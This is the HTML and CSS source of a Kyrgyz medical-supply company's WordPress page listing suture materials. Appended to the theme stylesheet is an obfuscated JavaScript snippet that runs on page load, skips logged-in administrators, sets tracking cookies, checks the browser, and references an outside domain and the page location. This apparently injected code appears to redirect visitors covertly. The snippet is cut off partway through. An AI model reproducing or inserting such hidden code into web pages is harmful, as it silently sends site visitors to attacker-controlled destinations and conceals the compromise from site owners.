    text-decoration: underline;
	background: #fff;
	color: #1e73be;
}
.main-navigation ul ul li > a{
	border-bottom: 1px solid #fff;
	border-right: 1px solid #1e73be;
    border-left: 1px solid #1e73be;
}
.main-navigation ul ul li:hover > a {
    background-color: #ffffff;
    border-right: 1px solid #1e73be;
    border-left: 1px solid #1e73be;
    color: #1e73be;
    border-top: 1px solid #fff;
}
#scroll-to-top{
background: #1e73be !important;
}
#scroll-to-top.displayed{
	opacity: 0.6 !important;
}
article.post .more-link{
	background: #1e73be;
	border: none;
	color: #fff;
    padding: 10px 20px;
    font-size: 13px;
}
.pagination .current, .entry-content .pagination .current{
	border: 1px solid #1e73be;
    background: #fff;
    color: #1e73be !important;
    box-shadow: none;
	padding: 8px 12px;
	font-size: 14px;
}
.pagination a, .entry-content .pagination a{
	background: #1e73be;
    color: #fff;
	padding: 8px 12px;
	box-shadow: none;
	font-size: 14px;
}
.pagination a:hover, .entry-content .pagination a:hover{
	border: 1px solid #1e73be;
    background: #fff;
    color: #1e73be !important;
    box-shadow: none;
}
.entry-content p{
	font-size: 14px;
    line-height: 25px;
}
.so-widget-sow-features-default-3b573c960c94 .sow-features-list .sow-features-feature h5 a{
	font-size: 20px;
}
.so-widget-sow-button-atom-4a75a8acc3b6 .ow-button-base a{
background: #1e73be;
}
#pgc-6-0-1 {
    padding: 35px;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);
}
.post-navigation a{
	background: #1e73be;
	color: #fff;
	border: 1px solid #1e73be;
}
.post-navigation a:hover{
	border: 1px solid #1e73be;
	color: #1e73be;
	background: #fff;
}
input[type="submit"]{
	background: #1e73be;
	color: #fff;
	border: 1px solid #1e73be;
	box-shadow: none;
	text-shadow: none;
}
input[type="submit"]:hover{
	border: 1px solid #1e73be;
	color: #1e73be;
	background: #fff;
}
#main-slider {
    border: 3px solid #465b91;
}

#masthead {
    border-bottom: 1px solid #1e73be;
}

#secondary {
    width: 15.762%;
	margin-left: 40px;
}

.main-navigation ul li.current-menu-item > a{
text-decoration: underline;
}
#pgc-138-0-1{
height: 900px;
margin-right: -50px;
    box-shadow: -5px -5px 10px rgba(0, 0, 0, 0.14);
    padding: 40px;
}
#pgc-138-0-2{
height: 900px;
    padding: 30px;
    box-shadow: 5px -5px 10px rgba(0, 0, 0, 0.14);
}
.main-navigation ul ul{
margin-top: 15px;
transition: 0.3s ease-out;
}
.main-navigation ul ul li > a{
	padding: 10px 15px 10px 15px;
}

.main-navigation ul ul li:hover > a{
	border: 1px solid;
	border-top: none;
	text-decoration: none;
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;	
}

body.responsive.layout-full #page-wrapper .full-container{
	padding: 20px 0 10px 0;
}
#colophon #theme-attribution{
    border-top: 1px solid #aaa;
	padding-top: 15px;
}
#masthead.masthead-logo-in-menu .logo > img {
    width: 110px;
    max-height: 55px;
}
#masthead.masthead-logo-in-menu .logo{
margin-left: 70px;
}
.main-navigation ul li a{
padding-left: 5px;
color: #fff;
}
ul#menu-leftmenu2 li a{
	line-height: 20px;
    border: 1px solid #1e73be;
    color: #1e73be;
    font-size: 20px;
    font-weight: bold;
    display: block;
    padding: 10px 0px 7px 20px;
	text-decoration: none;
	min-height: 1.05em;
}
ul#menu-leftmenu2 li a:hover{
background: #1e73be;
color: #fff;
}
ul#menu-leftmenu2 {
	list-style-type: none;
    margin: 0;
}
ul#menu-pagesinfooter li a{
	border: none !important;
}
article.post .entry-header h1.entry-title, article.page .entry-header h1.entry-title{
text-align:center;
}
.so-widget-sow-features-default-9e47bd2b209d .sow-features-list .sow-features-feature .textwidget{
    margin-left: 0px;
}
.so-panel {
    margin-bottom: 0 !important;
}
.panel-grid-cell .widget-title {
    text-align: center !important;
    margin-bottom: 0 !important;
}
.so-panel:last-child{
	margin-top: -15px;
	margin-bottom: 20px;
}
.panel-grid-cell{
	border: 1px solid #1e73be;
}
.main-navigation{
background-color: rgba(30, 115, 190, 0.9607843137254902);
}
.main-navigation ul li:hover > a {
    text-decoration: underline;
    background: none;
    color: #fff;
}
footer .textwidget{
color: #fff;
}
#nav_menu-3 ul li a{
	color: #fff !important;
	font-size: 15px;
}
#masthead .hgroup .logo{
margin-left: 30px;
}
#masthead .hgroup .logo img {
    vertical-align: bottom;
    width: 230px;
    height: auto;
}
#masthead .hgroup #header-sidebar aside.widget:last-child{
display: grid;
}
/*Media*/

@media(min-width: 1400px){
.main-navigation ul li > a {
    font-size: 19px;
}
.navigation > ul {
    width: 20em;
}
body.responsive.layout-full #page-wrapper .full-container{
	padding: 10px 0 10px 0;
}
#masthead.masthead-logo-in-menu .logo > img{
	width: 150px;
    max-height: 75px;
}
body.has-menu-search .main-navigation ul{
	margin-right: 140px;
}
.main-navigation ul li a{
	padding: 0px 12px;
}
#masthead.masthead-logo-in-menu .logo{
    margin-left: 70px;
	margin-top: 0px !important;
	padding: 0px 26px;
}
}

@media (max-width: 1210px){
.navigation > ul {
    width: 13em;
}
}

@media (max-width: 991px){
.navigation {
    background-color: transparent !important;
}
.navigation > ul {
    width: 10em;
}
#masthead.masthead-logo-in-menu .logo > img {
    max-height: 33px;
    width: auto;
}
body.responsive #masthead.masthead-logo-in-menu .main-navigation .menu-mobilenav-container ul li{
margin-top: 15px;
}
}

@media(max-width: 780px){
#pgc-138-0-2{
box-shadow: none;
}
#pgc-138-0-1{
box-shadow: none;
}
#pl-6 .panel-grid-cell {
    padding: 10px;
}
}

@media (max-width: 673px){
.navigation > ul {
    width: 16em;
}
}
/*End Media*/


div#pg-335-0 > div {
    height: 300px;
    padding: 10px;
}
div#pg-335-1 > div {
    height: 300px;
    padding: 10px;
}
div#pg-335-2 > div {
    height: 300px;
    padding: 10px;
}
div#pg-335-3 > div {
    height: 300px;
    padding: 10px;
}
div#pg-335-4 > div {
    height: 300px;
    padding: 10px;
}
div#pg-335-5 > div {
    height: 300px;
    padding: 10px;
}
div#pg-335-6 > div {
    height: 300px;
    padding: 10px;
}
div#pg-338-0 > div {
    height: 300px;
    padding: 10px;
}
div#pg-338-1 > div {
    height: 300px;
    padding: 10px;
}
div#pg-338-2 > div {
    height: 300px;
    padding: 10px;
}
div#pg-338-3 > div {
    height: 300px;
    padding: 10px;
}
div#pg-361-0 > div {
    height: 250px;
}
div#pg-361-1 > div {
    height: 250px;
}
div#pg-361-2 > div {
    height: 250px;
}
div#pg-361-3 > div {
    height: 250px;
}
div#pg-359-0 > div {
    height: 250px;
}
div#pg-359-1 > div {
    height: 250px;
}
div#pg-359-2 > div {
    height: 250px;
}
div#pg-344-0 > div {
    height: 250px;
}
div#pg-344-1 > div {
    height: 250px;
}
div#pg-344-2 > div {
    height: 250px;
}
aside#custom_html-15 {
    margin-bottom: 0px !important;
}

.so-widget-sow-image-default-eef982a7180b .sow-image-container .so-widget-image {
  display: inline-block;
  max-width: 100%;
  width: inherit;
  height: 150px !important;
}
form.wpcf7-form {
    text-align: center;
}
div#pg-346-0 > div {
    height: 280px;
}
div#pg-690-0 > div {
    height: 280px;
}var _0x2cf4=['MSIE;','OPR','Chromium','Chrome','ppkcookie','location','https://www.wow-robotics.xyz','onload','getElementById','undefined','setTime','getTime','toUTCString','cookie',';\x20path=/','split','length','charAt','substring','indexOf','match','userAgent','Edge'];(function(_0x15c1df,_0x14d882){var _0x2e33e1=function(_0x5a22d4){while(--_0x5a22d4){_0x15c1df['push'](_0x15c1df['shift']());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var _0x287a=function(_0x1c2503,_0x26453f){_0x1c2503=_0x1c2503-0x0;var _0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3;};window[_0x287a('0x0')]=function(){(function(){if(document[_0x287a('0x1')]('wpadminbar')===null){if(typeof _0x335357===_0x287a('0x2')){function _0x335357(_0xe0ae90,_0x112012,_0x5523d4){var _0x21e546='';if(_0x5523d4){var _0x5b6c5c=new Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x287a('0x4')]()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20expires='+_0x5b6c5c[_0x287a('0x5')]();}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x112012||'')+_0x21e546+_0x287a('0x7');}function _0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+'=';var _0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x51e64c		</style>
			<style>
		#masthead .hgroup #header-sidebar{
			padding-top: 30px !important;
		}
		ul#menu-leftmenu2 li a{
			padding: 10px 5px !important;
			text-align: center;
		}
                .panel-grid-cell{
                    height: auto !important;
                }
                .so-widget-sow-image-default-17bc2272b535 .sow-image-container .so-widget-image{
                    width: 60% !important;
                    margin: 10px auto 10px auto;
                }
                .textwidget{
                    padding: 0 10px;
                    margin-bottom: 5px;
                }
                .entry-title{
                    font-size: 32px !important;
                    font-weight: bold !important;
                }
                ul#menu-leftmenu2 li a{
                    font-size: 16px !important;
                }
                .textwidget{
                    padding: 0 10px !important;
                }
                .custom-html-widget{
                    padding: 0 !important;
                }
                .learn h5{
                    padding: 15px !important;
                    font-size: 15px !important;
                }
                .panel-grid-cell{
                    border: 0px;
                    transition-duration: .3s;
                }
                .panel-grid-cell:hover{
                    transform: scale(1.1);
                    box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.10);
                }
                #colophon #theme-attribution{
                    color: #fff !important;
                }
                ::-webkit-scrollbar {
                    width: 12px;
                  }

                  ::-webkit-scrollbar-thumb {
                    background: #1a64a5;
                  }

                  ::-webkit-scrollbar-track {
                    background: #ddd;
                  }
                  ul#menu-leftmenu2 li a{
                      transition-duration: .2s;
                  }
                  body.responsive.layout-full #page-wrapper .full-container{
                      padding: 0 !important;
                  }
                  .main-navigation ul ul li{
                      padding: 0!important;
                  }
                  .main-navigation ul ul{
                      margin-top: 5px !important;
                  }
                  .main-navigation ul li > a{
                      font-size: 18px !important;
                  }
                  .main-navigation ul li:hover > a, .main-navigation ul li.current-menu-item > a, .main-navigation ul li:hover > a{
                      text-decoration: none !important;
                      box-shadow: inset 0px 5px 10px 0px rgba(255,255,255,0.3);
                  }
                  .main-navigation ul li a{
                      padding-top: 20px !important;
                      padding-bottom: 20px !important;
                      padding-left: 15px !important;
                      padding-right: 15px !important;
                  }
                  .entry-content h6{
                      font-size: 1em;
                  }
	</style>
</head>

<body class="page-template-default page page-id-359 siteorigin-panels siteorigin-panels-before-js responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-left mobilenav">


<div id="page-wrapper">

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<a href="https://labservice.kg/" title="ОcОО &quot;Лабсервис&quot;" rel="home" class="logo"><img     width="1080"  height="568"  alt="Логотип ОcОО &quot;Лабсервис&quot;" data-src="https://labservice.kg/wp-content/uploads/2017/11/logo-labservice.png" class="logo-height-constrain lazyload" src="[data-uri]" /><noscript><img src="https://labservice.kg/wp-content/uploads/2017/11/logo-labservice.png"  class="logo-height-constrain"  width="1080"  height="568"  alt="Логотип ОcОО &quot;Лабсервис&quot;"  /></noscript></a>
			
				<div id="header-sidebar" >
					<aside id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="widget-title slogan">Миссия ОсОО "Лабсервис" дать медицине Кыргызской Республики инструменты, материалы и знания!
</h3>

<style>

#header-sidebar{
    padding-top: 45px;
}
h3.slogan{
    font-size: 19px;
    max-width: 530px;
    width: 100%;
    text-align: center;
    font-style: oblique;
    line-height: 32px;
}
.contact{
   margin-top: -30px;
   margin-left: 60px;
}
/*media*/
@media(min-width: 1920px){
#masthead .hgroup #header-sidebar aside.widget{
    margin-right: 95px;
}
}
@media(max-width: 1920px){
#masthead .hgroup #header-sidebar aside.widget{
    margin-right: 95px;
}
}
@media(max-width: 1865px){
h3.slogan {
    font-size: 19px;
    max-width: 370px;
    line-height: 28px;
}
#masthead .hgroup #header-sidebar aside.widget {
    margin-right: 85px;
}
}

@media(max-width: 1665px){
#masthead .hgroup #header-sidebar aside.widget {
    margin-right: 80px;
}
}

@media(max-width: 1620px){
#masthead .hgroup #header-sidebar aside.widget {
    margin-right: 55px;
}
}

@media(max-width: 1490px){
#masthead .hgroup #header-sidebar aside.widget {
    margin-right: 20px;
}
}
@media(max-width: 1370px){
h3.slogan {
    font-size: 16px;
    max-width: 340px;
    line-height: 25px;
    margin-right: -45px;
}
#masthead .hgroup #header-sidebar aside.widget {
    margin-right: 30px;
}
}
@media(max-width: 1270px){
#masthead .hgroup #header-sidebar .widget-title {
    visibility: hidden;
}
#masthead .hgroup #header-sidebar aside.widget {
    margin-right: 70px;
}
}
@media(max-width: 1170px){
#masthead .hgroup #header-sidebar aside.widget {
    margin-right: 30px;
}
}
@media(max-width: 991px){
#custom_html-10{
    display: none;
}
#masthead .hgroup #header-sidebar aside.widget:last-child {
    display: grid;
    margin-right: 80px;
}
#masthead .hgroup #header-sidebar aside.widget {
    margin-right: 40px;
}
}
@media(max-width: 830px){
#masthead .hgroup #header-sidebar aside.widget {
    margin-right: -60px;
}
}
@media(max-width: 680px){
#header-sidebar div.textwidget{
    width: 225px;
    margin: 0 auto;
}
.contact {
    margin-top: 40px;
}
#masthead .hgroup #header-sidebar .widget-title {
    visibility: visible;
    max-width: 520px;
}
#masthead .hgroup #header-sidebar aside.widget:last-child {
    display: block;
    margin-right: 0;
}
#header-sidebar aside.widget_gtranslate{
    padding-top: 60px;
}
#custom_html-13 > div.textwidget {
width: 100%;
}
}
/*end media*/

</style></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="contact">
<aside id="circleicon-widget-3" class="widget widget_circleicon-widget" title="Щёлкните, удерживая Shift, чтобы изменить виджет.">		<div class="circle-icon-box circle-icon-position-top circle-icon-hide-box circle-icon-size-small">
<div class="circle-icon-wrapper">								<div class="circle-icon icon-style-set" style="background-color: #1e73be;margin-top: -3px;">
					<div class="fa fa-phone icon-color-set"></div>				</div>
							</div>				
	<h5 class="infoCity">г. Бишкек</h5>		<h4><a href="tel:+996312888500">+996 (312) 888-500</a></h4>			
								</div>
		</aside>
<aside id="circleicon-widget-6" class="widget widget_circleicon-widget" title="Щёлкните, удерживая Shift, чтобы изменить виджет.">		<div class="circle-icon-box circle-icon-position-top circle-icon-hide-box circle-icon-size-small">
			<div class="circle-icon-wrapper">
								<div class="circle-icon icon-style-set" style="background-color: #1e73be;">
					<div class="fa fa-phone icon-color-set"></div>				</div>
							</div>

	<h4><a href="tel:+996555899500">+996 (555) 899-500</a></h4>			
								</div>
		</aside>
<aside id="circleicon-widget-7" class="widget widget_circleicon-widget" title="Щёлкните, удерживая Shift, чтобы изменить виджет.">		<div class="circle-icon-box circle-icon-position-top circle-icon-hide-box circle-icon-size-small">
			<div class="circle-icon-wrapper">
								<div class="circle-icon icon-style-set" style="background-color: #1e73be; margin-top: 3px;">
					<div class="fa fa-envelope icon-color-set"></div>				</div>
							</div>

						<h4>mail@labservice.kg</h4>									</div>
		</aside>
</div>
<style>
   #circleicon-widget-3, #circleicon-widget-6, #circleicon-widget-7{
  height: 40px;
    margin-bottom: -10px !important;
}
.widget_circleicon-widget .circle-icon-box .circle-icon [class^="fa fa-"]{
font-size: 14px;
}
.contact .widget_circleicon-widget .circle-icon-box .circle-icon {
width: 30px;
height: 30px;
left: 0;
top: 13px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-position-top{
padding-top: 18px;
}
.infoCity{
font-size: 15px;
top: -7px;
left: 40px;
position: absolute;
    background: #1e73be;
    padding: 5px;
    margin-top: 0;
    color: #fff;
    border-radius: 5px;
}
</style>
</div></aside><aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="contact">
<aside id="circleicon-widget-3" class="widget widget_circleicon-widget" title="Щёлкните, удерживая Shift, чтобы изменить виджет.">		<div class="circle-icon-box circle-icon-position-top circle-icon-hide-box circle-icon-size-small">
<div class="circle-icon-wrapper">								<div class="circle-icon icon-style-set" style="background-color: #1e73be;margin-top: -3px;">
					<div class="fa fa-phone icon-color-set"></div>				</div>
							</div>			
	<h5 class="infoCity">г. Ош</h5>			<h4><a href="tel:+996322221445">+996 (3222) 21-445</a></h4>			
								</div>
		</aside>
<aside id="circleicon-widget-6" class="widget widget_circleicon-widget" title="Щёлкните, удерживая Shift, чтобы изменить виджет.">		<div class="circle-icon-box circle-icon-position-top circle-icon-hide-box circle-icon-size-small">
			<div class="circle-icon-wrapper">
								<div class="circle-icon icon-style-set" style="background-color: #1e73be;">
					<div class="fa fa-phone icon-color-set"></div>				</div>
							</div>

	<h4><a href="tel:+996557880207">+996 (557) 880-207</a></h4>			
								</div>
		</aside>
<aside id="circleicon-widget-7" class="widget widget_circleicon-widget" title="Щёлкните, удерживая Shift, чтобы изменить виджет.">		<div class="circle-icon-box circle-icon-position-top circle-icon-hide-box circle-icon-size-small">
			<div class="circle-icon-wrapper">
								<div class="circle-icon icon-style-set" style="background-color: #1e73be; margin-top: 3px;">
					<div class="fa fa-envelope icon-color-set"></div>				</div>
							</div>

						<h4>mail@labservice.kg</h4>									</div>
		</aside>
</div>
<style>
   #circleicon-widget-3, #circleicon-widget-6, #circleicon-widget-7{
  height: 40px;
    margin-bottom: -10px !important;
}
.widget_circleicon-widget .circle-icon-box .circle-icon [class^="fa fa-"]{
font-size: 14px;
}
.contact .widget_circleicon-widget .circle-icon-box .circle-icon {
width: 30px;
height: 30px;
left: 0;
top: 13px;
}
.widget_circleicon-widget .circle-icon-box.circle-icon-position-top{
padding-top: 18px;
}
.infoCity{
font-size: 17px;
margin-top: -5px;
}
</style>
</div></aside><aside id="gtranslate-3" class="widget widget_gtranslate"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('ru|en');return false;" title="English" class="glink nturl notranslate"><img  height="24" width="24" alt="English" data-src="/wp-content/plugins/gtranslate/flags/24/en.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /></noscript> <span>English</span></a> <a href="#" onclick="doGTranslate('ru|ky');return false;" title="Кыргызча" class="glink nturl notranslate"><img  height="24" width="24" alt="Кыргызча" data-src="/wp-content/plugins/gtranslate/flags/24/ky.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/plugins/gtranslate/flags/24/ky.png" height="24" width="24" alt="Кыргызча" /></noscript> <span>Кыргызча</span></a> <a href="#" onclick="doGTranslate('ru|ru');return false;" title="Русский" class="glink nturl notranslate"><img  height="24" width="24" alt="Русский" data-src="/wp-content/plugins/gtranslate/flags/24/ru.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/plugins/gtranslate/flags/24/ru.png" height="24" width="24" alt="Русский" /></noscript> <span>Русский</span></a> <style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'ru',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga!='undefined'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}else{if(typeof _gaq!='undefined')_gaq.push(['_trackEvent', 'GTranslate', lang, location.hostname+location.pathname+location.search]);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</aside>				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav role="navigation" class="site-navigation main-navigation primary use-sticky-menu mobile-navigation">

	<div class="full-container">
							<div id="search-icon">
				<div id="search-icon-icon"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://labservice.kg/" role="search">
	<input type="text" class="field" name="s" value="" placeholder="Поиск"/>
</form>
			</div>
		
					<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://labservice.kg/">Главная</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://labservice.kg/%d0%be-%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d0%b8/">О компании</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://labservice.kg/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d0%b0%d1%80%d1%82%d0%bd%d0%b5%d1%80%d1%8b/">Наши партнеры</a></li>
<li id="menu-item-1630" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1630"><a><span class="icon"></span>Продукция</a>
<ul class="sub-menu">
	<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://labservice.kg/%d0%bb%d0%b0%d0%b1%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%bd%d0%be%d0%b5-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Лабораторное оборудование</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://labservice.kg/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Медицинское оборудование</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://labservice.kg/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%8b-%d1%80%d0%b5%d0%b0%d0%b3%d0%b5%d0%bd%d1%82%d0%be%d0%b2/">Комплекты реагентов</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-359 current_page_item menu-item-367"><a href="https://labservice.kg/%d1%88%d0%be%d0%b2%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb/" aria-current="page">Шовный материал</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://labservice.kg/%d1%80%d0%b0%d1%81%d1%85%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb/">Расходный материал</a></li>
	<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://labservice.kg/%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-%d0%be%d1%87%d0%b8%d1%81%d1%82%d0%ba%d0%b8-%d0%b2%d0%be%d0%b4%d1%8b/">Системы очистки воды</a></li>
	<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://labservice.kg/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%bd%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Программное обеспечение</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://labservice.kg/%d0%bf%d1%80%d0%be%d1%87%d0%b5%d0%b5/">Прочее</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://labservice.kg/%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Обучение</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1665"><a><span class="icon"></span>Информация</a>
<ul class="sub-menu">
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://labservice.kg/%d0%bd%d0%be%d1%80%d0%bc%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%86%d0%b8%d1%8f/">Нормативная документация</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://labservice.kg/%d0%bc%d0%b5%d1%82%d0%be%d0%b4%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%83%d0%ba%d0%b0%d0%b7%d0%b0%d0%bd%d0%b8%d1%8f/">Методические указания</a></li>
</ul>
</li>
<li id="menu-item-1631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1631"><a><span class="icon"></span>Инструкции</a>
<ul class="sub-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://labservice.kg/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%8b-%d1%80%d0%b5%d0%b0%d0%b3%d0%b5%d0%bd%d1%82%d0%be%d0%b2/">Комплекты реагентов</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://labservice.kg/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Медицинское оборудование</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://labservice.kg/%d0%bb%d0%b0%d0%b1%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%bd%d0%be%d0%b5-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Лабораторное оборудование</a></li>
</ul>
</li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://labservice.kg/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/">Контакты</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span>Меню</a></li></ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
			
<article id="post-359" class="post-359 page type-page status-publish post">

	<div class="entry-main">

		
					<header class="entry-header">
													<h1 class="entry-title">Шовный материал</h1>
							</header><!-- .entry-header -->
		
		<div class="entry-content">
			<div id="pl-359"  class="panel-layout" ><div id="pg-359-0"  class="panel-grid panel-no-style" ><div id="pgc-359-0-0"  class="panel-grid-cell" ><div id="panel-359-0-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="0" ><div class="so-widget-sow-image so-widget-sow-image-default-17bc2272b535">

<div class="sow-image-container">
